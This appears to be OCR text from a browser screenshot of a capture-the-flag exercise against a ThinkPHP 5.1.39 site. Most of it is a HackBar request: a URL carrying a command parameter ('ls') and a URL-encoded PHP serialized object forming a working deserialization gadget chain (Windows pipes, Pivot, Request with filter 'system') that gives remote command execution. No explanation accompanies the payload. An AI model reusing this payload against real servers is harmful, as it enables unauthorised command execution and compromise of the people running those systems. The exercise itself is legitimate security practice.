 不安全 ea14abc6-65f8-4329-a09c-da752a8c0aed.node4.buuoj.cn:81/?s=index/index/hello&...
暗网新 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 不挂科！ 资源 工具和常用查询 暗网snowflake
favicon.ico index.php robots.txt router.php static www.zip
页面错误！请稍后再试～
ThinkPHP V5.1.39 LTS { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://ea14abc6-65f8-4329-a09c-da752a8c0aed.node4.buuoj.cn:81/?s=index/index/hello&ethan=ls
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
str=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A
34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%
7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A2%3A%7Bs%3A9%3A
%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A5%3A%22ethan%22%3Ba%3A2
%3A%7Bi%3A0%3Bs%3A8%3A%22calc.exe%22%3Bi%3A1%3Bs%3A4%3A%22calc%22
%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%
3A5%3A%22ethan%22%3BO%3A13%3A%22think%5CRequest%22%3A3%3A%7Bs%3A
7%3A%22%00%2A%00hook%22%3Ba%3A1%3A%7Bs%3A7%3A%22visible%22%3Ba%
3A2%3A%7Bi%3A0%3Br%3A9%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds
%3A9%3A%22%00%2A%00filter%22%3Bs%3A6%3A%22system%22%3Bs%3A9%3A%2
2%00%2A%00config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3Bs%3A0%
3A%22%22%3B%7D%7D%7D%7D%7D%7D